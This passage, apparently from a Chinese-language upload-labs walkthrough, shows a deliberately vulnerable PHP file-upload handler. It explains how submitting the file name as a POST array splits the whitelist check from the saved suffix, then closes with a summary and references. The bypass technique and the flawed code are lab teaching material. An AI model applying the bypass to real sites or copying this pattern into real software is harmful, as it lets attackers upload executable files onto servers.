$allow_suffix)) { $msg = "禁止上传该后缀文件!" ; }else { $file_name = reset($file) . '.' . $file[count($file) - 1 ]; $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH . '/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $msg = "文件上传成功!" ; $is_upload = true ; } else { $msg = "文件上传失败!" ; } } } }else { $msg = "请选择要上传的文件!" ; }
文件名可以通过POST的方式上传,且可以以数组形式上传;白名单校验MIME类型,白名单校验上传文件后缀名是否是图像后缀名,然后通过reset($file) . '.' . $file[count($file) - 1]获取文件名并拼接到上传的路径中上传文件。
防御机制 白名单校验MIME类型和上传文件的后缀名。
绕过方法 这里先看看几个函数的定义。
reset()函数:将内部指针指向数组中的第一个元素,并输出。
end()函数:将数组内部指针指向最后一个元素,并返回该元素的值(如果成功)。
explode()函数:把字符串打散为数组。
我们知道,当以POST方式上传save_name时,程序会将该参数作为文件名;接着判断该文件名参数save_name是否为数组,若不是则直接’.’来切分为数组形式;ext变量是调用end()函数取数组最后的一个元素的值,若文件名参数save_name不是数组当然是正常的后缀名,但是若文件名参数save_name是数组则取的就是save_name中最后一个元素值;ext和白名单判断过滤后,通过reset()函数获取文件名,若文件名参数save_name不为数组、此时当然就是正常的文件名,但若文件名参数save_name为数组、则是取save_name中第一个元素值;而最后上传文件的后缀名是直接拼接该语句的值$file[count($file) - 1]即将最后一个元素值作为后缀名。

0x15 总结 作者总结了两个图,这里直接贴上:
Upload-Labs漏洞类型分类
如何判断上传漏洞类型
0x16 参考 Upload-labs通关手册
upload-labs 文件上传靶机闯关记录